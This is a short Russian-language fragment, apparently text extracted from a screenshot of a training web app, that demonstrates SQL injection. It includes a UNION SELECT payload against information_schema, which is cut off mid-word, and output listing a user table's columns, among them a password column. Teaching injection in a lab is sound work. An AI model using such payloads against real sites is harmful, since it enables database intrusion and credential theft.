 Пример SQL injection(Email: user1-15, Пароль: password):
' UNION SELECT 1, '', '', column_name, '', '', '', '', 0 FROM information_schen
какой-то текст
Отправить
address 0 лет , age 0 лет , email 0 лет , first_name 0 лет , id
0 лет , last_name 0 лет , middle_name 0 лет , password 0
лет , phone 0 лет
Теория